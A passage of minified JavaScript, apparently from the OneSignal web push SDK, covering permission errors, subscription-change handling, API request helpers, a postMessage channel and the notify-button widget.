i,r=n(0),o=n(7);!function(e){e[e.Blocked=0]="Blocked",e[e.Dismissed=1]="Dismissed",e[e.Default=2]="Default"}(i=t.PushPermissionNotGrantedErrorReason||(t.PushPermissionNotGrantedErrorReason={}));var PushPermissionNotGrantedError=function(e){function PushPermissionNotGrantedError(t){var n=this;switch(t){case i.Dismissed:n=e.call(this,"The user dismissed the permission prompt.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Default:n=e.call(this,"Notification permissions have not been granted yet.")||this}return n.reason=t,n}return r.__extends(PushPermissionNotGrantedError,e),PushPermissionNotGrantedError}(o.default);t.default=PushPermissionNotGrantedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(21),a=n(17),u=n(11),c=n(3),l=n(13),d=function(){function e(){}return e.onNotificationPermissionChange=function(){e.checkAndTriggerSubscriptionChanged()},e.onInternalSubscriptionSet=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.default.put("subscription.optedOut",e),[2]})})},e.checkAndTriggerSubscriptionChanged=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return c.logMethodCall("checkAndTriggerSubscriptionChanged"),[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=i.sent(),[4,u.default.getAppState()];case 2:return n=i.sent(),(o=n.lastKnownPushEnabled,s=null===o||t!==o)?(r.info("The user's subscription state changed from "+(null===o?"(not stored)":o)+" ⟶ "+t),n.lastKnownPushEnabled=t,[4,u.default.setAppState(n)]):[2];case 3:return i.sent(),e.triggerSubscriptionChanged(t),[2]}})})},e._onSubscriptionChanged=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){return e.onSubscriptionChanged_showWelcomeNotification(t),e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate(t),[2]})})},e.onSubscriptionChanged_showWelcomeNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,d,f,g,p,h;return i.__generator(this,function(i){switch(i.label){case 0:return OneSignal.__doNotShowWelcomeNotification?(r.debug("Not showing welcome notification because user has previously subscribed."),[2]):!0!==e?[3,3]:[4,u.default.getSubscription()];case 1:return t=i.sent().deviceId,[4,l.default.getAppId()];case 2:n=i.sent(),s=OneSignal.config.userConfig.welcomeNotification,d=void 0!==s&&!0===s.disable,f=void 0!==s&&void 0!==s.title&&null!==s.title?s.title:"",g=void 0!==s&&void 0!==s.message&&null!==s.message&&s.message.length>0?s.message:"Thanks for subscribing!",p=new URL(location.href).origin+"?_osp=do_not_open",h=s&&s.url&&s.url.length>0?s.url:p,f=c.decodeHtmlEntities(f),g=c.decodeHtmlEntities(g),d||(r.debug("Sending welcome notification."),a.default.sendNotification(n,[t],{en:f},{en:g},h,null,{__isOneSignalWelcomeNotification:!0},void 0),o.default.trigger(OneSignal.EVENTS.WELCOME_NOTIFICATION_SENT,{title:f,message:g,url:h})),i.label=3;case 3:return[2]}})})},e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate=function(e){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config.userConfig.notifyButton.displayPredicate,e&&"function"==typeof e&&OneSignal.notifyButton?[4,e()]:[3,2];case 1:t=n.sent(),!1!==t?(r.debug("Showing notify button because display predicate returned true."),OneSignal.notifyButton.launcher.show()):(r.debug("Hiding notify button because display predicate returned false."),OneSignal.notifyButton.launcher.hide()),n.label=2;case 2:return[2]}})})},e.triggerNotificationPermissionChanged=function(e){void 0===e&&(e=!1);var t,n;return Promise.all([OneSignal.getNotificationPermission(),u.default.get("Options","notificationPermission")]).then(function(i){var r=i[0],o=i[1];return t=r,n=r!==o||e,n?u.default.put("Options",{key:"notificationPermission",value:r}):null}).then(function(){n&&o.default.trigger(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,{to:t})})},e.triggerSubscriptionChanged=function(e){o.default.trigger(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,e)},e.fireStoredNotificationClicks=function(e){return void 0===e&&(e=document.URL),i.__awaiter(this,void 0,void 0,function(){function t(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return t=i.sent(),t.clickedNotifications[e.url]=null,[4,u.default.setAppState(t)];case 2:return i.sent(),(n=e.data,r=e.timestamp,r&&(s=(Date.now()-r)/1e3/60)>5)?[2]:(o.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,n),[2])}})})}var n,r,s,a,c,l,d,f;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return n=i.sent(),[4,u.default.get("Options","notificationClickHandlerMatch")];case 2:if("origin"!==(r=i.sent()))return[3,7];s=0,a=Object.keys(n.clickedNotifications),i.label=3;case 3:return s<a.length?(c=a[s],new URL(c).origin!==location.origin?[3,5]:(l=n.clickedNotifications[c],[4,t(l)])):[3,6];case 4:i.sent(),i.label=5;case 5:return s++,[3,3];case 6:return[3,11];case 7:return d=n.clickedNotifications[e],d?[4,t(d)]:[3,9];case 8:return i.sent(),[3,11];case 9:return d||!e.endsWith("/")?[3,11]:(f=e.substring(0,e.length-1),d=n.clickedNotifications[f],d?[4,t(d)]:[3,11]);case 10:i.sent(),i.label=11;case 11:return[2]}})})},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(41);!function(e){e[e.MissingAppId=0]="MissingAppId",e[e.RedundantPermissionMessage=1]="RedundantPermissionMessage",e[e.PushPermissionAlreadyGranted=2]="PushPermissionAlreadyGranted",e[e.UnsupportedEnvironment=3]="UnsupportedEnvironment",e[e.MissingDomElement=4]="MissingDomElement",e[e.ServiceWorkerNotActivated=5]="ServiceWorkerNotActivated"}(i=t.InvalidStateReason||(t.InvalidStateReason={}));var InvalidStateError=function(e){function InvalidStateError(t,n){var r=this;switch(t){case i.MissingAppId:r=e.call(this,"Missing required app ID.")||this;break;case i.RedundantPermissionMessage:var o="";n.permissionPromptType&&(o="("+s.PermissionPromptType[n.permissionPromptType]+")"),r=e.call(this,"Another permission message "+o+" is being displayed.")||this;break;case i.PushPermissionAlreadyGranted:r=e.call(this,"Push permission has already been granted.")||this;break;case i.UnsupportedEnvironment:r=e.call(this,"The current environment does not support this operation.")||this;break;case i.ServiceWorkerNotActivated:r=e.call(this,"The service worker must be activated first.")||this}return r.description=i[t],r.reason=t,r}return r.__extends(InvalidStateError,e),InvalidStateError}(o.default);t.InvalidStateError=InvalidStateError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(60),o=n(1),s=n(8),a=n(6),u=n(2),c=n(12),l=n(3),d=n(64),f=n(4),g=function(){function e(){}return e.get=function(t,n,i){return e.call("GET",t,n,i)},e.post=function(t,n,i){return e.call("POST",t,n,i)},e.put=function(t,n,i){return e.call("PUT",t,n,i)},e.delete=function(t,n,i){return e.call("DELETE",t,n,i)},e.call=function(t,n,i,r){var o=new Headers;if(o.append("SDK-Version","onesignal/web/"+a.default.version()),o.append("Content-Type","application/json;charset=UTF-8"),r)for(var s=0,c=Object.keys(r);s<c.length;s++){var l=c[s];o.append(l,r[l])}var d={method:t||"NO_METHOD_SPECIFIED",headers:o,cache:"no-cache"};i&&(d.body=JSON.stringify(i));var f;return fetch(u.default.getOneSignalApiUrl().toString()+"/"+n,d).then(function(e){return f=e.status,e.json()}).then(function(t){return f>=200&&f<300?t:"no-user-id-error"!==e.identifyError(t)?Promise.reject(t):void 0})},e.identifyError=function(e){if(!e||!e.errors)return"no-error";var t=e.errors;return l.contains(t,"No user with this id found")||l.contains(t,"Could not find app_id for given player id.")?"no-user-id-error":"unknown-error"},e.getUserIdFromSubscriptionIdentifier=function(t,n,i){return e.post("players",{app_id:t,device_type:n,identifier:i}).then(function(e){return e&&e.id?e.id:null}).catch(function(e){return o.debug("Error getting user ID from subscription identifier:",e),null})},e.getPlayer=function(t,n){return e.get("players/"+n+"?app_id="+t)},e.updatePlayer=function(t,n,i){return e.put("players/"+n.value,s({app_id:t.value},i))},e.sendNotification=function(t,n,i,r,o,s,a,u){var c={app_id:t.value,contents:r,include_player_ids:n.map(function(e){return e.value}),isAnyWeb:!0,data:a,web_buttons:u};return i&&(c.headings=i),o&&(c.url=o),s&&(c.chrome_web_icon=s,c.firefox_icon=s),l.trimUndefined(c),e.post("notifications",c)},e.downloadServerAppConfig=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){u.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker?r(u.default.getOneSignalApiUrl().toString()+"/sync/"+t.value+"/web",null,function(e,t){e?i(e):t.success?n(t):i(t)}):n(e.get("sync/"+t.value+"/web",null))})];case 1:return n=i.sent(),[2,n];case 2:throw o=i.sent();case 3:return[2]}})})},e.createUser=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.post("players",t.serialize())];case 1:return n=i.sent(),n&&n.success?[2,new c.Uuid(n.id)]:[2,null]}})})},e.updateUserSession=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e.post("players/"+t.value+"/on_session",n.serialize())];case 1:return r=i.sent(),r.id?[2,new c.Uuid(r.id)]:[2,t];case 2:throw o=i.sent(),o&&Array.isArray(o.errors)&&o.errors.length>0&&l.contains(o.errors[0],"app_id not found")?new d.OneSignalApiError(d.OneSignalApiErrorKind.MissingAppId):o;case 3:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),r=n(1),o=n(8),s=n(45),a=n(6),u=n(2),c=n(12),l=n(3),d=function(){function e(e,t,n){if(this.windowReference=e,this.sendToOrigin=t,this.receiveFromOrigin=n,!window||!window.postMessage)throw new Error("Must pass in a valid window reference supporting postMessage():"+e);if(!t||!n)throw new Error("Invalid origin. Must be set.");i.merge(this,new s),this.channel=new MessageChannel,this.messagePort=null,this.isListening=!1,this.isConnected=!1,this.replies={}}return Object.defineProperty(e,"HANDSHAKE_MESSAGE",{get:function(){return"onesignal.postmam.handshake"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"CONNECTED_MESSAGE",{get:function(){return"onesignal.postmam.connected"},enumerable:!0,configurable:!0}),e.prototype.listen=function(){if(r.debug("(Postmam) Called listen()."),this.isListening)return void r.debug("(Postmam) Already listening for Postmam connections.");a.default.isBrowser()&&(this.isListening=!0,r.debug("(Postmam) Listening for Postmam connections.",this),window.addEventListener("message",this.onWindowMessagePostmanConnectReceived.bind(this)))},e.prototype.startPostMessageReceive=function(){window.addEventListener("message",this.onWindowPostMessageReceived.bind(this))},e.prototype.stopPostMessageReceive=function(){window.removeEventListener("message",this.onWindowPostMessageReceived)},e.prototype.destroy=function(){this.stopPostMessageReceive(),this.removeEvent()},e.prototype.onWindowPostMessageReceived=function(t){if(this.isSafeOrigin(t.origin)){var n=t.data,i=n.id,s=n.command,a=n.data,u=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var c={id:i,command:s,data:a,source:u},l=o({reply:this.reply.bind(this,c)},c);if(this.replies.hasOwnProperty(i)){r.info("(Postmam) This message is a reply.");!1===this.replies[i].bind(window)(l)&&delete this.replies[i]}else this.emit(s,l)}},e.prototype.onWindowMessagePostmanConnectReceived=function(t){if(r.debug("(Postmam) ("+u.default.getWindowEnv().toString()+") Window postmessage for Postman connect received:",t),this.isSafeOrigin(t.origin)){if(t.data.handshake!==e.HANDSHAKE_MESSAGE)return void r.info("(Postmam) Got a postmam message, but not our expected handshake:",t.data);r.info("(Postmam) Got our expected Postmam handshake message (and connecting...):",t.data),window.removeEventListener("message",this.onWindowMessagePostmanConnectReceived),this.messagePort=t.ports[0],this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),r.info("(Postmam) Removed previous message event listener for handshakes, replaced with main message listener."),this.messagePort.start(),this.isConnected=!0,r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Connected."),this.message(e.CONNECTED_MESSAGE),this.emit("connect")}},e.prototype.connect=function(){r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Establishing a connection to "+this.sendToOrigin+"."),this.messagePort=this.channel.port1,this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),this.messagePort.start(),this.windowReference.postMessage({handshake:e.HANDSHAKE_MESSAGE},this.sendToOrigin,[this.channel.port2])},e.prototype.onMessageReceived=function(t){if(!t.data)return void r.debug("("+u.default.getWindowEnv().toString()+") Received an empty Postmam message:",t);var n=t.data,i=n.id,s=n.command,a=n.data,c=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var l={id:i,command:s,data:a,source:c},d=o({reply:this.reply.bind(this,l)},l);if(this.replies.hasOwnProperty(i)){!1===this.replies[i].bind(window)(d)&&delete this.replies[i]}else this.emit(s,d)},e.prototype.reply=function(e,t,n){var i={id:e.id,command:e.command,data:t,source:u.default.getWindowEnv().toString(),isReply:!0};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.postMessage=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.windowReference.postMessage(i,"*")},e.prototype.message=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.generateSafeOrigins=function(e){var t=[];try{var n=new URL(e),i=n.host;0===n.host.indexOf("www.")&&(i=n.host.replace("www.","")),"https:"===n.protocol?(t.push("https://"+i),t.push("https://www."+i)):"http:"===n.protocol&&(t.push("http://"+i),t.push("http://www."+i),t.push("https://"+i),t.push("https://www."+i))}catch(e){}return t},e.prototype.isSafeOrigin=function(e){if(OneSignal.config)var t=OneSignal.config.subdomain;else var t="x";var n=this.generateSafeOrigins(this.receiveFromOrigin);return"https://onesignal.com"===e||e==="https://"+(t||"")+".onesignal.com"||e==="https://"+(t||"")+".os.tc"||e==="https://"+(t||"")+".os.tc:3001"||e===u.default.getOneSignalApiUrl().origin||"*"===this.receiveFromOrigin||l.contains(n,e)},e.prototype.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.prototype.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Empty=0]="Empty",e[e.Malformed=1]="Malformed",e[e.EnumOutOfRange=2]="EnumOutOfRange"}(i=t.InvalidArgumentReason||(t.InvalidArgumentReason={}));var InvalidArgumentError=function(e){function InvalidArgumentError(t,n){var r=this;switch(n){case i.Empty:r=e.call(this,"Supply a non-empty value to '"+t+"'.")||this;break;case i.Malformed:r=e.call(this,"The value for '"+t+"' was malformed.")||this;break;case i.EnumOutOfRange:r=e.call(this,"The value for '"+t+"' was out of range of the expected input enum.")||this}return r.argument=t,r.reason=i[n],r}return r.__extends(InvalidArgumentError,e),InvalidArgumentError}(o.default);t.InvalidArgumentError=InvalidArgumentError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i;!function(e){e.Default="default",e.Granted="granted",e.Denied="denied"}(i||(i={})),t.NotificationPermission=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.put=function(t,n){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t].push(n),e.store[t].length==e.LIMIT+1&&e.store[t].shift(),e.store[t]},e.get=function(t){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t]},e.getFirst=function(t){return e.get(t)[0]},e.getLast=function(t){return e.get(t)[1]},e.remove=function(t){delete e.store[t]},e.isEmpty=function(t){var n=e.get(t);return null===n[0]&&null===n[1]},e.store={},e.LIMIT=2,e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(5),a=n(13),u=n(10),c=n(3),l=n(67),d=n(68),f=n(69),g=n(70),p=n(40),h=function(){function e(t){var n=void 0===t?{}:t,r=n.enable,o=void 0!==r&&r,s=n.size,u=void 0===s?"medium":s,l=n.position,d=void 0===l?"bottom-right":l,f=n.theme,g=void 0===f?"default":f,h=n.showLauncherAfter,m=void 0===h?10:h,b=n.showBadgeAfter,v=void 0===b?300:b,S=n.text,w=void 0===S?{"tip.state.unsubscribed":"Subscribe to notifications","tip.state.subscribed":"You're subscribed to notifications","tip.state.blocked":"You've blocked notifications","message.prenotify":"Click to subscribe to notifications","message.action.subscribing":"Click <strong>{{prompt.native.grant}}</strong> to receive notifications","message.action.subscribed":"Thanks for subscribing!","message.action.resubscribed":"You're subscribed to notifications","message.action.unsubscribed":"You won't receive notifications again","dialog.main.title":"Manage Site Notifications","dialog.main.button.subscribe":"SUBSCRIBE","dialog.main.button.unsubscribe":"UNSUBSCRIBE","dialog.blocked.title":"Unblock Notifications","dialog.blocked.message":"Follow these instructions to allow notifications:"}:S,_=n.prenotify,y=void 0===_||_,O=n.showCredit,E=void 0===O||O,P=n.colors,I=void 0===P?null:P,C=n.offset,N=void 0===C?null:C,T=n.launcher,M=void 0===T?null:T,A=this;if(this.options={enable:o,size:u,position:d,theme:g,showLauncherAfter:m,showBadgeAfter:v,text:w,prenotify:y,showCredit:E,colors:I,offset:N},this.options.enable){if(!c.contains(["small","medium","large"],this.options.size))throw new Error("Invalid size "+this.options.size+" for notify button. Choose among 'small', 'medium', or 'large'.");if(!c.contains(["bottom-left","bottom-right"],this.options.position))throw new Error("Invalid position "+this.options.position+" for notify button. Choose either 'bottom-left', or 'bottom-right'.");if(!c.contains(["default","inverse"],this.options.theme))throw new Error("Invalid theme "+this.options.theme+" for notify button. Choose either 'default', or 'inverse'.");if(this.options.showLauncherAfter<0)throw new Error("Invalid delay duration of "+this.options.showLauncherAfter+" for showing the notify button. Choose a value above 0.");if(this.options.showBadgeAfter<0)throw new Error("Invalid delay duration of "+this.options.showBadgeAfter+" for showing the notify button's badge. Choose a value above 0.");this.size=this.options.size,this.position=this.options.position,this.text=this.options.text,this.text["tip.state.unsubscribed"]||(this.text["tip.state.unsubscribed"]="Subscribe to notifications"),this.text["tip.state.subscribed"]||(this.text["tip.state.subscribed"]="You're subscribed to notifications"),this.text["tip.state.blocked"]||(this.text["tip.state.blocked"]="You've blocked notifications"),this.text["message.prenotify"]||(this.text["message.prenotify"]="Click to subscribe to notifications"),this.text["message.action.subscribed"]||(this.text["message.action.subscribed"]="Thanks for subscribing!"),this.text["message.action.resubscribed"]||(this.text["message.action.resubscribed"]="You're subscribed to notifications"),this.text["message.action.subscribing"]||(this.text["message.action.subscribing"]="Click <strong>{{prompt.native.grant}}</strong> to receive notifications"),this.text["message.action.unsubscribed"]||(this.text["message.action.unsubscribed"]="You won't receive notifications again"),this.text["dialog.main.title"]||(this.text["dialog.main.title"]="Manage Site Notifications"),this.text["dialog.main.button.subscribe"]||(this.text["dialog.main.button.subscribe"]="SUBSCRIBE"),this.text["dialog.main.button.unsubscribe"]||(this.text["dialog.main.button.unsubscribe"]="UNSUBSCRIBE"),this.text["dialog.blocked.title"]||(this.text["dialog.blocked.title"]="Unblock Notifications"),this.text["dialog.blocked.message"]||(this.text["dialog.blocked.message"]="Follow these instructions to allow notifications:"),this._launcher=M,this.substituteText(),this.state=e.STATES.UNINITIALIZED,this._ignoreSubscriptionState=!1,OneSignal.on(e.EVENTS.SUBSCRIBE_CLICK,function(){A.dialog.subscribeButton.disabled=!0,A._ignoreSubscriptionState=!0,OneSignal.setSubscription(!0).then(function(){return A.dialog.subscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.resubscribed"],p.default.TIMEOUT)}).then(function(){return A._ignoreSubscriptionState=!1,A.launcher.clearIfWasInactive(),A.launcher.inactivate()}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.UNSUBSCRIBE_CLICK,function(){A.dialog.unsubscribeButton.disabled=!0,OneSignal.setSubscription(!1).then(function(){return A.dialog.unsubscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.launcher.clearIfWasInactive(),A.launcher.activate()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.unsubscribed"],p.default.TIMEOUT)}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.HOVERING,function(){return A.hovering=!0,A.launcher.activateIfInactive(),A.message.shown||A.dialog.shown?void(A.hovering=!1):A.message.contentType===p.default.TYPES.MESSAGE?void(A.hovering=!1):void new Promise(function(e){if(A.message.queued.length>0)return A.message.dequeue().then(function(t){A.message.content=t,A.message.contentType=p.default.TYPES.QUEUED,e()});A.message.content=c.decodeHtmlEntities(A.message.getTipForState()),A.message.contentType=p.default.TYPES.TIP,e()}).then(function(){return A.message.show()}).then(function(){A.hovering=!1})}),OneSignal.on(e.EVENTS.HOVERED,function(){A.message.contentType!==p.default.TYPES.MESSAGE&&A.dialog.hidden&&(A.hovering&&(A.hovering=!1,A.message.waitUntilShown().then(function(){return c.delay(p.default.TIMEOUT)}).then(function(){return A.message.hide()}).then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)})),A.message.shown&&A.message.hide().then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)}))}),OneSignal.on(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(t){return i.__awaiter(A,void 0,void 0,function(){var n,r=this;return i.__generator(this,function(i){switch(i.label){case 0:return 1!=t?[3,2]:(this.badge.shown&&this.options.prenotify&&this.badge.hide(),null!==this.dialog.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()]);case 1:n=i.sent(),this.dialog.notificationIcons=n,i.label=2;case 2:return OneSignal.getNotificationPermission(function(n){r.setState(t?e.STATES.SUBSCRIBED:"denied"===n?e.STATES.BLOCKED:e.STATES.UNSUBSCRIBED,r._ignoreSubscriptionState)}),[2]}})})}),OneSignal.on(e.EVENTS.STATE_CHANGED,function(t){A.launcher.element&&(t.to===e.STATES.SUBSCRIBED?A.launcher.inactivate():(t.to===e.STATES.UNSUBSCRIBED||e.STATES.BLOCKED)&&A.launcher.activate())}),OneSignal.on(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,function(){A.updateState()}),this.updateState()}}return Object.defineProperty(e,"EVENTS",{get:function(){return{STATE_CHANGED:"notifyButtonStateChange",LAUNCHER_CLICK:"notifyButtonLauncherClick",BELL_CLICK:"notifyButtonButtonClick",SUBSCRIBE_CLICK:"notifyButtonSubscribeClick",UNSUBSCRIBE_CLICK:"notifyButtonUnsubscribeClick",HOVERING:"notifyButtonHovering",HOVERED:"notifyButtonHover"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"STATES",{get:function(){return{UNINITIALIZED:"uninitialized",SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed",BLOCKED:"blocked"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"TEXT_SUBS",{get:function(){return{"prompt.native.grant":{default:"Allow",chrome:"Allow",firefox:"Always Receive Notifications",safari:"Allow"}}},enumerable:!0,configurable:!0}),e.prototype.substituteText=function(){for(var t in this.text)if(this.text.hasOwnProperty(t)){var n=this.text[t],i=r.name.toLowerCase();for(var o in e.TEXT_SUBS)if(e.TEXT_SUBS.hasOwnProperty(o)){var s=e.TEXT_SUBS[o],a=s[i];n&&c.contains(n,"{{")&&(this.text[t]=n.replace("{{"+o+"}}",void 0!==a?a:s.default))}}},e.prototype.showDialogProcedure=function(){var e=this;this.dialog.shown||this.dialog.show().then(function(){c.once(document,"click",function(t,n){e.dialog.element.contains(t.target)||(n(),e.dialog.shown&&e.dialog.hide().then(function(){e.launcher.inactivateIfWasInactive()}))},!0)})},e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,s,l=this;return i.__generator(this,function(i){switch(i.label){case 0:return this.options.enable?[4,OneSignal.context.dynamicResourceLoader.loadSdkStylesheet()]:[2];case 1:return 0!==(e=i.sent())?(o.debug("Not showing notify button because styles failed to load."),[2]):(this.container&&c.removeDomElement("#onesignal-bell-container"),c.addDomElement("body","beforeend",'<div id="onesignal-bell-container" class="onesignal-bell-container onesignal-reset"></div>'),c.addDomElement(this.container,"beforeend",'<div id="onesignal-bell-launcher" class="onesignal-bell-launcher"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-button"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-badge"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-message"></div>'),c.addDomElement(this.message.selector,"beforeend",'<div class="onesignal-bell-launcher-message-body"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog"></div>'),c.addDomElement(this.dialog.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog-body"></div>'),c.addDomElement(this.button.selector,"beforeEnd",'<svg class="onesignal-bell-svg" xmlns="http://www.w3.org/2000/svg" width="99.7" height="99.7" viewBox="0 0 99.7 99.7"><circle class="background" cx="49.9" cy="49.9" r="49.9"/><path class="foreground" d="M50.1 66.2H27.7s-2-.2-2-2.1c0-1.9 1.7-2 1.7-2s6.7-3.2 6.7-5.5S33 52.7 33 43.3s6-16.6 13.2-16.6c0 0 1-2.4 3.9-2.4 2.8 0 3.8 2.4 3.8 2.4 7.2 0 13.2 7.2 13.2 16.6s-1 11-1 13.3c0 2.3 6.7 5.5 6.7 5.5s1.7.1 1.7 2c0 1.8-2.1 2.1-2.1 2.1H50.1zm-7.2 2.3h14.5s-1 6.3-7.2 6.3-7.3-6.3-7.3-6.3z"/><ellipse class="stroke" cx="49.9" cy="49.9" rx="37.4" ry="36.9"/></svg>'),[4,OneSignal.isPushNotificationsEnabled()]);case 2:return t=i.sent(),[4,OneSignal.getSubscription()];case 3:return n=i.sent(),[4,a.default.wasHttpsNativePromptDismissed()];case 4:return r=i.sent(),s=t?"small":this.options.size,[4,this.launcher.resize(s)];case 5:if(i.sent(),"bottom-left"===this.options.position)c.addCssClass(this.container,"onesignal-bell-container-bottom-left"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-left");else{if("bottom-right"!==this.options.position)throw new Error("Invalid OneSignal notify button position "+this.options.position);c.addCssClass(this.container,"onesignal-bell-container-bottom-right"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-right")}if("default"===this.options.theme)c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-default");else{if("inverse"!==this.options.theme)throw new Error("Invalid OneSignal notify button theme "+this.options.theme);c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-inverse")}return this.applyOffsetIfSpecified(),this.setCustomColorsIfSpecified(),this.patchSafariSvgFilterBug(),o.info("Showing the notify button."),[4,(t?this.launcher.inactivate():c.nothing()).then(function(){return OneSignal.getSubscription()}).then(function(e){return!t&&e||null!==l.dialog.notificationIcons?c.nothing():a.default.getNotificationIcons().then(function(e){l.dialog.notificationIcons=e})}).then(function(){return c.delay(l.options.showLauncherAfter)}).then(function(){return u.default.isUsingSubscriptionWorkaround()&&n&&!0!==r&&!t&&!0===OneSignal.config.userConfig.autoRegister&&!a.default.isHttpPromptAlreadyShown()?(o.debug("Not showing notify button because popover will be shown."),c.nothing()):l.launcher.show()}).then(function(){return c.delay(l.options.showBadgeAfter)}).then(function(){return l.options.prenotify&&!t&&OneSignal._isNewVisitor?l.message.enqueue(l.text["message.prenotify"]).then(function(){return l.badge.show()}):c.nothing()}).then(function(){return l.initialized=!0})];case 6:return i.sent(),[2]}})})},e.prototype.patchSafariSvgFilterBug=function(){if(!(r.safari&&Number(r.version)>=9.1)){var e="drop-shadow(0 2px 4px rgba(34,36,38,0.35));",t="drop-shadow(0 2px 4px rgba(34,36,38,0));",n="drop-shadow(0px 2px 2px rgba(34,36,38,.15));";this.graphic.setAttribute("style","filter: "+e+"; -webkit-filter: "+e+";"),this.badge.element.setAttribute("style","filter: "+t+"; -webkit-filter: "+t+";"),this.dialog.element.setAttribute("style","filter: "+n+"; -webkit-filter: "+n+";")}r.safari&&this.badge.element.setAttribute("style","display: none;")},e.prototype.applyOffsetIfSpecified=function(){var e=this.options.offset;e&&(this.launcher.element.style.cssText="",e.bottom&&(this.launcher.element.style.cssText+="bottom: "+e.bottom+";"),"bottom-right"===this.options.position?e.right&&(this.launcher.element.style.cssText+="right: "+e.right+";"):"bottom-left"===this.options.position&&e.left&&(this.launcher.element.style.cssText+="left: "+e.left+";"))},e.prototype.setCustomColorsIfSpecified=function(){var e=this.dialog.element.querySelector("button.action"),t=this.button.element.querySelector(".pulse-ring");this.graphic.querySelector(".background").style.cssText="";for(var n=this.graphic.querySelectorAll(".foreground"),i=0;i<n.length;i++){var 